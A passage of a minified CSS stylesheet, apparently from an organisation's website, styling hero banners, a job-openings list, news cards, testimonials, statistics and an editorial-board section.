0}.fadable{opacity:1;transform:none;transition:none;visibility:visible}section.simple-hero{margin-top:0}.simple-hero__title{color:#061e3c}.simple-hero__box,.simple-hero__container{padding:0}.hero-w-navigation--mobile-print{display:flex}.hero-w-navigation--mobile-phone{display:flex;flex:1}.hero-w-navigation__expandable-content{left:0;margin-top:0!important;position:relative!important;top:0;width:100%!important}.hero-w-navigation__container{position:absolute;top:4in}.hero-w-navigation__container .hero-w-navigation__link{transform:none}.button--mobile-print{flex:1}}#skip-to{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;position:absolute;top:0;width:1px}#skip-to:focus{clip:auto;background-color:#fff;display:inline-block;height:auto;margin:0;overflow:visible;padding:.5em 1em;transition:background-color .35s cubic-bezier(.785,.135,.15,.86);width:auto;z-index:510}.loader{background-color:rgba(0,0,0,.5);bottom:0;height:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .25s linear;visibility:hidden;width:100%;z-index:10}.loader_show{opacity:1;visibility:visible}.loader_show .spinner{animation:spin 2s linear infinite;border:15px solid #d3d3d3;border-radius:50%;border-top-color:#09a5a8;height:100px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:50%;width:100px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.rbox-opening-detail,.rbox-opening-list{display:none;font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rbox-opening-detail mark,.rbox-opening-list mark{background-color:transparent}.rbox-opening-detail--max-width,.rbox-opening-list--max-width{display:flow-root;max-width:80ch}.rbox-opening-detail--sans,.rbox-opening-list--sans{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-detail h6,.rbox-opening-detail ol,.rbox-opening-detail p,.rbox-opening-detail ul,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5,.rbox-opening-list h6,.rbox-opening-list ol,.rbox-opening-list p,.rbox-opening-list ul{margin-top:1.1875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5{font-family:AvenirNextW04-Demi,sans-serif}.rbox-opening-detail h6,.rbox-opening-list h6{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail h1,.rbox-opening-list h1{color:red;display:none;font-size:1.875rem}.rbox-opening-detail h2,.rbox-opening-list h2{font-size:1.875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h3,.rbox-opening-list .sub-head,.rbox-opening-list h3{color:#7d7d7d;font-size:1.75rem}.rbox-opening-detail h4,.rbox-opening-list h4{font-size:1.5rem;margin-top:3.5625rem}.rbox-opening-detail h5,.rbox-opening-list h5{font-size:1.125rem;margin-top:2.375rem}.rbox-opening-detail h6,.rbox-opening-list h6{font-size:1.125rem}.rbox-opening-detail ol,.rbox-opening-detail ul,.rbox-opening-list ol,.rbox-opening-list ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rbox-opening-detail ul li,.rbox-opening-list ul li{list-style:disc}.rbox-opening-detail ul li ul,.rbox-opening-list ul li ul{margin-top:0}.rbox-opening-detail ul li ul li,.rbox-opening-list ul li ul li{list-style:circle;margin-top:0}.rbox-opening-detail ul li ul li ul,.rbox-opening-list ul li ul li ul{margin-top:0}.rbox-opening-detail ul li ul li ul li,.rbox-opening-list ul li ul li ul li{list-style:square;margin-top:0}.rbox-opening-detail ol li,.rbox-opening-list ol li{list-style:inherit}.rbox-opening-detail li,.rbox-opening-list li{line-height:32px;margin-top:8px}.rbox-opening-detail p,.rbox-opening-list p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rbox-opening-detail a[href],.rbox-opening-list a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rbox-opening-detail a[href]:focus,.rbox-opening-detail a[href]:hover,.rbox-opening-list a[href]:focus,.rbox-opening-list a[href]:hover{color:#000}.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rbox-opening-detail img,.rbox-opening-list img{height:auto;max-width:100%}.rbox-opening-detail b,.rbox-opening-detail strong,.rbox-opening-list b,.rbox-opening-list strong{font-weight:600}.rbox-opening-detail sup,.rbox-opening-list sup{font-size:.5em;position:relative;top:-.5em}.rbox-opening-detail em,.rbox-opening-detail i,.rbox-opening-list em,.rbox-opening-list i{font-style:italic}@media (min-width:60em){.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{display:none}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{left:-4.75rem}}.rbox-opening-detail iframe,.rbox-opening-list iframe{width:100%}.rbox-opening-list a[href]{border-bottom-style:none}.rich-text__section .rbox-opening-detail,.rich-text__section .rbox-opening-list{display:block}.rich-text__section .rbox-opening-list h3{font-size:1.75rem}.rich-text__section .rbox-opening-list .rbox-opening-li{margin:10px 0}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{position:relative}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{margin-top:0;position:absolute;right:0;top:-5px}@media (max-width:40em){.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{display:block;margin-top:5px}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{display:block;margin-top:5px;position:relative;top:0}}.rbox-widget input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio}.rbox-widget input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox}.slide-hero{align-items:center;background-color:#061e3c;color:#fff;display:flex;flex-direction:column;justify-content:center;min-height:calc(80vh - 5.7rem)}.slide-hero__wrapper{padding-bottom:2rem;padding-top:2rem}.slide-hero__slider{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;position:relative}.slide-hero__slides--intro{flex:0 1 40%;left:0;line-height:1.4;pointer-events:none}.slide-hero__slides--intro,.slide-hero__slides--links{display:inline-block;position:relative;width:100%;z-index:1}.slide-hero__slides--links{flex:0 1 250px;order:3;right:0}.slide-hero__intro{display:none}.slide-hero__intro p{font-size:1rem;line-height:1.4}.slide-hero__slide-intro{position:relative}.slide-hero__content{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;left:0;opacity:0;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__content.active{opacity:1;position:relative;transition:all .3s ease;z-index:1}.slide-hero__eyebrow{color:#09a5a8;font-family:Lora,serif;font-weight:600}.slide-hero__title{flex:1 1 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:clamp(2rem,5vw,5.125rem);font-weight:600;line-height:1.05;margin-bottom:.25em;margin-right:1em;margin-top:.25em;pointer-events:none}.slide-hero__title--sm{font-size:clamp(2rem,3.25rem,4.25rem)}.slide-hero__intro{font-family:Lora,serif;width:70%}.slide-hero__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:.46875rem 1.375rem;text-align:center;transition:all .3s ease}.slide-hero__cta:active,.slide-hero__cta:focus,.slide-hero__cta:hover{background-color:#04686a}.slide-hero__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide-hero__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide-hero__cta-container{align-self:flex-end;flex:0 1 auto;pointer-events:auto;text-align:right}.slide-hero__links{left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__links.active{opacity:1;pointer-events:auto;position:relative;transition:all .3s ease;z-index:1}.slide-hero__links--invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.slide-hero__links--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;color:transparent;display:inline;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5;transition:all .75s ease}.slide-hero__links--title-container{position:relative}.slide-hero__links--item{border-bottom:2px solid hsla(0,0%,100%,.2);display:block;margin-bottom:1.5em;padding-bottom:1.375rem;position:relative}.slide-hero__links--item:last-child{border-bottom:0;margin-bottom:0}.slide-hero__links-link{background-image:linear-gradient(180deg,hsla(0,0%,49%,.25) 0,hsla(0,0%,49%,.25));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.5;margin-bottom:.75em;position:relative;transition:all .75s ease;z-index:1}.slide-hero__links-link:hover{background-size:0 8px;color:#09a5a8}.slide-hero__links-date{color:hsla(0,0%,100%,.8);font-family:Lora,serif;font-size:.75rem;font-weight:600;line-height:1.6}.slide-hero__nav{height:180px;left:0;margin:3em 0 1em;padding-left:0;position:relative;right:0;width:100%}.slide-hero__nav-list{align-items:flex-end;display:flex;flex-wrap:nowrap;height:100%;justify-content:center;width:100%}.slide-hero__nav-item{flex:1 1 auto;height:0;margin:0 .5em;max-width:150px;overflow:hidden;position:relative;transform:skew(-15deg);transition:all .3s linear}.slide-hero__nav-item.active{padding:0 2em}.slide-hero__nav-item.active:after{opacity:0}.slide-hero__nav-item:after{background-color:#061e3c;content:"";height:100%;left:0;opacity:.7;pointer-events:none;position:absolute;top:0;transition:all .3s ease;width:100%;z-index:1}.slide-hero__nav-item:only-child a:hover{cursor:default}.slide-hero__nav-link{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:-150%;position:absolute;top:0;transform:skew(15deg);width:400%}.slide-hero__mobile-nav{display:block;margin-bottom:2em}.slide-hero__mobile-ul{display:flex}.slide-hero__mobile-item{margin:.25em}.slide-hero__mobile-item a{border:0 solid #fff;border-radius:100%;display:block;padding:.25em}.slide-hero__mobile-item a span{background-color:#fff;border-radius:100%;display:block;height:7px;pointer-events:none;position:relative;width:7px}.slide-hero__mobile-item a.active,.slide-hero__mobile-item a:focus{border:1px solid #fff}.slide-hero__mobile-item a.active span,.slide-hero__mobile-item a:focus span{background-color:#09a5a8}.slide-hero__down{color:#09a5a8;font-size:1.5em;left:50%;margin-top:20px;opacity:0;pointer-events:none;position:absolute;top:100%;transform:rotate(90deg);transition:all .3s ease;z-index:1}@media (min-width:40em){.slide-hero__content{flex-wrap:nowrap}}@media (min-width:72em){.slide-hero__down{animation:arrow-in .5s ease 1 forwards;pointer-events:auto}.slide-hero__title{flex:0 1 calc(50% - 1rem);margin-right:0}.slide-hero__mobile-nav{display:none}.slide-hero__slider{flex-direction:row;padding-bottom:2rem;padding-top:2rem}.slide-hero__content{display:block}.slide-hero__slides--intro{width:auto}.slide-hero__slides--links{height:auto;order:1;width:auto}.slide-hero__intro{display:block}.slide-hero__cta{margin-top:1.125rem;padding:.8125rem 1.6875rem}.slide-hero__cta-container{flex:0 1 calc(50% - 1rem);max-width:80%;text-align:left}.slide-hero__nav{height:420px;margin:auto;padding-left:5%;position:absolute;width:calc(70% - 250px)}}@media (min-height:1000px){.slide-hero{min-height:800px}}@keyframes arrow-in{0%{margin-top:80px;opacity:0}to{margin-top:60px;opacity:1}}.news-grid{color:#fff;padding:3em 0}.news-grid__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.news-grid__title{font-size:2.375rem;line-height:1.3}}.news-grid__item{background-color:#04152a;margin-bottom:3.125rem;position:relative;width:100%}.news-grid__item:first-child{margin-top:2em}.news-grid__item-text{flex:1 1 60%;padding:2em}.news-grid__item-inner{display:flex;justify-content:space-between}.news-grid__item-title{display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.4;margin-bottom:1.25rem}.news-grid__item-date{color:#f3fafa;display:block;font-family:Lora,serif;font-size:1rem;font-weight:600;line-height:1.6}.news-grid__item-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.news-grid__item-cta:active,.news-grid__item-cta:focus,.news-grid__item-cta:hover{background-color:#04686a}.news-grid__item-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.news-grid__item-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.news-grid__item-detail-wrapper{display:flex}.news-grid__item-img{flex:0 1 40%;flex:0 1 115px;height:110px;margin:1em 1em 0 0;padding:1em;position:relative;width:115px}.news-grid__item-img img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.news-grid__item-img--mobile{flex:0 0 90px;height:90px;margin-top:0;width:90px}.news-grid__item-img--desktop{display:none}.news-grid__item--light{background-color:#f3fafa;color:#061e3c}.news-grid__item--light .news-grid__item-date,.news-grid__item--light .news-grid__item-title{color:#061e3c}@media (min-width:60em){.news-grid__item{width:calc(50% - 20px)}.news-grid__item-title{font-size:1.5rem;margin-bottom:3.125rem}.news-grid__item-img{flex:0 1 40%;height:auto;margin:0;padding:0}.news-grid__item-img--desktop{display:block}.news-grid__item-img--mobile{display:none}}.featured-media{color:#fff;padding:3em 0}.featured-media__isPlayed .featured-media__caption{transform:translateY(0)}.featured-media__content{display:flex;flex-direction:column;position:relative}.featured-media__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.featured-media__title{font-size:2.375rem;line-height:1.3}}.featured-media__caption{background-color:#fff;color:#061e3c;order:1;padding:2.5em;position:relative;right:0;transform:translateY(0);transition:all .3s ease;width:100%}.featured-media__caption-title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;font-weight:800;line-height:1.2}.featured-media__caption-title+.featured-media__caption-body{margin-top:1em}.featured-media__caption-body{font-family:Lora,serif;font-size:1em;line-height:1.2}.featured-media__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1.25em;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.featured-media__cta:active,.featured-media__cta:focus,.featured-media__cta:hover{background-color:#04686a}.featured-media__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.featured-media__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.featured-media__media{background-position:50%;background-repeat:no-repeat;background-size:cover;overflow:hidden;padding-top:56.25%;position:relative;width:100%}.featured-media__media iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.featured-media__media-img{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:60em){.featured-media__caption{margin-left:auto;max-width:500px;order:0;position:relative;right:-3em;transform:translateY(-50%);z-index:1}.featured-media__content{display:block;padding-right:3em}.featured-media__cta{bottom:0;margin-top:2em;position:absolute;right:0;text-align:left;transform:translateY(50%);width:auto;z-index:1}}.stats{color:#fff;padding:3em 0}.stats__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.stats__title{font-size:2.375rem;line-height:1.3}}.stats__item{align-items:flex-end;display:inline-flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:3em;min-width:0;opacity:0;padding-top:1.5em;position:relative;transition:all .3s ease;width:0}.stats__item:before{background-color:#09a5a8;content:"";height:1px;position:absolute;right:0;top:0;width:100vw}.stats__item-inner{align-items:flex-end;display:inline-flex;flex-direction:column;flex-wrap:wrap;width:100%}.stats__num{font-family:AvenirNextW04-Demi,sans-serif;font-size:5rem}.stats__num,.stats__suffix{font-weight:600;line-height:.85}.stats__suffix{font-size:2.8125rem}.stats__label{flex:0 1 100%;font-family:AvenirNextW06-Bold,sans-serif;font-size:1.125rem;font-weight:800;margin-left:0;max-width:240px;text-transform:uppercase}.stats__stat{display:flex;flex:1 0 100%;justify-content:flex-end;margin-bottom:.5rem}@media (min-width:60em){.stats__num,.stats__suffix{font-size:7.3125rem}.stats__stat{flex:1 0 auto;margin-bottom:0}.stats__label{flex:0 1 auto;font-size:1.5rem;margin-left:1em}.stats__item-inner{align-items:flex-start;flex-direction:row;flex-wrap:nowrap}}.testimonial{color:#fff;padding:3em 0}.testimonial__wrapper{display:flex;flex-wrap:wrap}.testimonial__heading{margin-bottom:2em;position:relative;width:100%;z-index:1}.testimonial__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.testimonial__title{font-size:2.375rem;line-height:1.3}}.testimonial__text{position:relative;width:100%}.testimonial__quote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:1.2;margin-bottom:.5em}.testimonial__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;margin-top:2em;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.testimonial__cta:active,.testimonial__cta:focus,.testimonial__cta:hover{background-color:#04686a}.testimonial__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.testimonial__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.testimonial__caption{color:#f3fafa;font-family:Lora,serif;font-size:1rem;font-weight:600}.testimonial--quote-marks .testimonial__text{padding-left:6em}.testimonial--quote-marks .testimonial__text:before{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}@media (min-width:60em){.testimonial__quote{font-size:2rem}.testimonial__wrapper{flex-wrap:nowrap}.testimonial__heading{flex:1 1 auto;margin:0 .5em}.testimonial__text{flex:1 0 calc(50% + 5em);margin:0 .5em}.testimonial__cta{padding:1.125rem 2.75rem;text-align:left;width:auto}}.ctas{color:#fff;padding:3em 0}.ctas__wrapper{overflow-x:hidden}.ctas__grid{display:block}.ctas__item{align-items:flex-start;border-bottom:1px solid #7c7c7c;display:flex;flex-direction:column;margin:2em 0;padding-bottom:2em;position:relative;width:100%}.ctas__item:last-child{border-bottom:0}.ctas__title{font-size:1.5rem;margin-bottom:1em}.ctas__cta,.ctas__title{font-family:AvenirNextW04-Demi,sans-serif}.ctas__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-size:1rem;justify-content:center;line-height:1.4;margin-top:auto;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.ctas__cta:active,.ctas__cta:focus,.ctas__cta:hover{background-color:#04686a}.ctas__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.ctas__cta{font-size:1.125rem;padding:1.125rem 2.75rem;width:auto}.ctas__title{font-size:2rem}.ctas__grid{display:flex;margin-left:-3em;margin-right:-3em;padding-left:4em}.ctas__item{border:0;flex:0 1 calc(33.33333% - 4em);margin:1em 4em}.ctas__item:before{background-color:#09a5a8;content:"";height:100%;left:-4em;position:absolute;top:0;transform:skew(-15deg);width:2px}}.editorial-board--navy{background-color:#061e3c;color:#fff;margin-bottom:0;margin-top:0}.editorial-board--navy .editorial-board-member__content a:hover,.editorial-board--navy .editorial-board__btn .icon__arrow-tail,.editorial-board--navy .editorial-board__btn:hover,.editorial-board--navy .editorial-board__view-all:hover{color:#fff}.editorial-board__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px;margin-bottom:24px}@media (min-width:40em){.editorial-board__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.editorial-board__header-btn{flex:0 0 auto}.editorial-board__header-text{display:flex;flex:1 1 auto;flex-direction:column;gap:16px}@media (min-width:40em){.editorial-board__header-text{display:block}}.editorial-board__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal}.editorial-board__subhead{font-family:Lora,serif;font-size:1.125rem;line-height:178%}.editorial-board__btn{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:all .3s ease-in-out}.editorial-board__btn .icon__arrow-tail,.editorial-board__btn:hover{color:#061e3c}.editorial-board__contacts{display:flex;flex-wrap:wrap;gap:0 32px}.editorial-board__contacts-container{overflow:hidden;transition:all .3s ease-in-out}.editorial-board__view-all{color:#21a4a7;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board__view-all:hover{color:#061e3c}.editorial-board__view-all.active span{vertical-align:middle}.editorial-board__view-all.active:after{transform:rotate(45deg);vertical-align:middle}.editorial-board__view-all:after{content:"+";display:inline-block;font-size:18px;margin-left:3px;transition:transform .3s ease-in-out}.editorial-board-member{border-bottom:1px solid #7d7d7d;display:flex;flex:1 1 100%;gap:15px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board-member--more{opacity:0}.editorial-board-member--more-fadein{opacity:1}@media (min-width:40em){.editorial-board-member{flex:0 0 calc(50% - 16px)}}@media (min-width:72em){.editorial-board-member{flex:0 0 calc(25% - 24px)}}.editorial-board-member__column--left{flex:0 0 52px}.editorial-board-member__column--right{flex:1 1 auto}.editorial-board-member__image{display:block;height:140%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.editorial-board-member__image--default{background-color:#fff;background-image:url(/assets/images/placeholder-slash.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%}.editorial-board-member__image-wrapper{height:65px;overflow:hidden;position:relative;width:65px}.editorial-board-member__link{display:block}.editorial-board-member__content{display:flex;flex-direction:column;font-size:14px;gap:4px}.editorial-board-member__content a{transition:color .3s ease-in-out}.editorial-board-member__content a:hover{color:#061e3c}.editorial-board-member__name{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;line-height:19px;transition:all .3s ease-in-out}.editorial-board-member__email{color:#21a4a7;display:block}.editorial-board-member__email,.editorial-board-member__office,.editorial-board-member__title{font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.editorial-board-member__office{color:#21a4a7}.editorial-board-member__row{line-height:1.35}.subnav-hero{margin-bottom:85px;padding-top:45px;position:relative}@media (min-width:60em){.subnav-hero{margin-bottom:45px;padding-top:0}}.subnav-hero--no-media{margin-bottom:45px}@media (max-width:60em){.subnav-hero--no-media .subnav-hero__lines{bottom:0;z-index:1}.subnav-hero--no-media.subnav-hero--dark{margin-bottom:195px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__media-container{height:150px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__lines{bottom:-150px;height:310px}}.subnav-hero--dark{background-color:#061e3c}@media (min-width:60em){.subnav-hero--dark{background-color:transparent}.subnav-hero--dark .subnav-hero__container:after{background-image:linear-gradient(105deg,#061e3c 68%,hsla(0,0%,100%,0) 68.05%);bottom:-87px;content:"";height:calc(100% + 218px);left:0;position:absolute;top:-96px;width:100%;z-index:-1}}.subnav-hero--dark .subnav-hero__content,.subnav-hero--dark .subnav-hero__cta,.subnav-hero--dark .subnav-hero__eyebrow,.subnav-hero--dark .subnav-hero__jumplinks-title{color:#fff}.subnav-hero--no-image .subnav-hero__lines{height:310px}@media (min-width:60em){.subnav-hero--no-image .subnav-hero__lines{height:calc(100% + 100px)}}.subnav-hero__main{position:relative}.subnav-hero__subnav{background-color:#061e3c;color:#fff;left:0;position:fixed;top:3.75rem;transition:all .5s ease-in-out;width:100%;z-index:9999}.subnav-hero__subnav--open .subnav-hero__subnav-icon{transform:rotate(-90deg)}.subnav-hero__subnav--sticky{z-index:10}.subnav-hero__subnav-content{box-shadow:0 4px 4px 0 rgba(0,0,0,.25);display:flex;flex-direction:column;gap:0;width:100%}.subnav-hero__subnav-label{align-items:center;background-color:#21a4a7;color:#fff;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;gap:16px;justify-content:space-between;line-height:normal;padding:12px 16px;width:100%}.subnav-hero__subnav-icon{font-size:12px;transform:rotate(90deg);transition:transform .3s ease-in-out}@media (max-width:60em){.subnav-hero__subnav--hidden{top:0;transform:translateY(-100%)}.subnav-hero__subnav .container{height:0;max-height:calc(100vh - 3.75rem - 2.7em);overflow:auto;padding:0;transition:height .3s ease-in-out}}@media (min-width:60em){.subnav-hero__subnav{background-color:transparent;color:#061e3c;margin-top:36px;position:relative;top:auto}.subnav-hero__subnav-content{box-shadow:none;gap:47px;width:47%}.subnav-hero__subnav-label{display:none}}.subnav-hero__content{color:#061e3c;width:100%}@media (min-width:60em){.subnav-hero__content{display:flex;flex-direction:column;justify-content:center;min-height:350px;width:47%}}.subnav-hero__eyebrow{font-size:1rem}.subnav-hero__eyebrow,.subnav-hero__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;margin-bottom:14px}.subnav-hero__title{font-size:3rem}.subnav-hero__subhead{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:158%;margin-top:14px}.subnav-hero__body{font-family:Lora,serif;font-size:1.125rem;line-height:177%;margin-top:18px}.subnav-hero__cta-container{margin-top:40px}.subnav-hero__cta-btn:hover .subnav-hero__cta,.subnav-hero__cta-btn:hover .subnav-hero__cta:after{color:#fff}.subnav-hero__cta{color:#061e3c;transition:all .3s ease-in-out}.subnav-hero__cta[href^=https]{align-items:center;display:flex;gap:4px}.subnav-hero__cta[href^=https]:after{color:#21a4a7;content:"\e906";font-family:icomoon;font-size:19px}.subnav-hero__media-container{height:310px;margin-top:45px;position:relative;right:0;top:0;width:100%}@media (min-width:60em){.subnav-hero__media-container{box-sizing:content-box;height:100%;margin-top:0;padding-bottom:40px;position:absolute;width:46%}}.subnav-hero__img,.subnav-hero__video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%;z-index:1}.subnav-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-4em;-webkit-clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);height:310px;position:absolute;right:0;width:95%;z-index:-1}@media (min-width:60em){.subnav-hero__lines{bottom:-225px;height:100%;width:51%;z-index:0}}.subnav-hero__jumplinks{padding-top:12px;transition:all .5s ease-in-out}.subnav-hero__jumplinks--placeholder{pointer-events:none;visibility:hidden}@media (min-width:60em){.subnav-hero__jumplinks{padding-top:0}}.subnav-hero__jumplinks--sticky{top:60px}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink-link--active{background-color:#08ced2}@media (min-width:60em){.subnav-hero__jumplinks--sticky{left:0;position:fixed;width:100%;z-index:2}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list{background-color:transparent;gap:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list:has(.subnav-hero__jumplink:nth-child(5)) .subnav-hero__jumplink{flex-grow:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-title{display:none}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink{border-bottom:1px solid #fff;border-right:1px solid #fff;flex:1 1 calc(25% - 1px)}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:nth-child(2n){border-right:1px solid #fff}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:last-child:nth-child(-n+4){border-right:0}}@media (min-width:60em) and (min-width:60em){.subnav-hero__jumplinks--sticky.subnav-hero__jumplinks--hidden{top:0;transform:translateY(-100%)}}@media (min-width:72em){.subnav-hero__jumplinks--sticky{top:91.19px}}.subnav-hero__jumplinks-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__jumplinks-title:not(:empty){min-height:32px}}@media (min-width:60em){.subnav-hero__jumplinks-title{display:block;margin-bottom:18px;min-height:19px;padding:0}.subnav-hero__jumplinks-list{display:flex;flex-wrap:wrap}}.subnav-hero__jumplink{border-bottom:1px solid #fff;display:flex;flex:0 1 calc(50% - 1px)}.subnav-hero__jumplink-link{align-items:center;display:block;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;line-height:normal;padding:12px 16px;transition:all .3s ease-in-out;width:100%}@media (min-width:60em){.subnav-hero__jumplink{border-right:1px solid #fff}.subnav-hero__jumplink:nth-child(n+2){border-bottom:1px solid #fff}.subnav-hero__jumplink:last-child,.subnav-hero__jumplink:nth-child(2n){border-right:0}.subnav-hero__jumplink-link{background-color:#21a4a7;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;padding:16px 24px}.subnav-hero__jumplink-link:hover{background-color:#08ced2}}.subnav-hero__related{margin-top:24px;padding-top:12px}.subnav-hero__related:last-child 